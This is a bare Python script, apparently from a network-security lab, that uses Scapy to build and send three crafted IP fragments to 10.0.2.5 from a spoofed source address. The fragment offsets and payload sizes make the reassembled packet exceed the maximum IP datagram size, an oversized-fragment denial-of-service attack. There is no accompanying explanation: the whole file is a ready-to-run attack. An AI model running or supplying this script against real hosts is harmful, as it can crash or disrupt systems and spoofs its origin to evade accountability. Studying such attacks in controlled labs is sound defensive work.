 #!/usr/bin/python3
from scapy.all import *
ip1 = IP(src='1.2.3.4', dst='10.0.2.5', id=1000, frag=0, flags=1)
udp = UDP(sport=7070, dport=9090, len=65535, chksum=0)
payload = 'A'*32767+'\n'
pkt1 = ip1/udp/payload
ip2 = IP(src='1.2.3.4', dst='10.0.2.5', id=1000, frag=4097, flags=1, proto=17)
payload = 'B'*32767+'\n'
pkt2 = ip2/payload
ip3 = IP(src='1.2.3.4', dst='10.0.2.5', id=1000, frag=8191, flags=0, proto=17)
payload = 'C'*32+'\n'
pkt3 = ip3/payload
send(pkt1, verbose=0)
send(pkt2, verbose=0)
send(pkt3, verbose=0)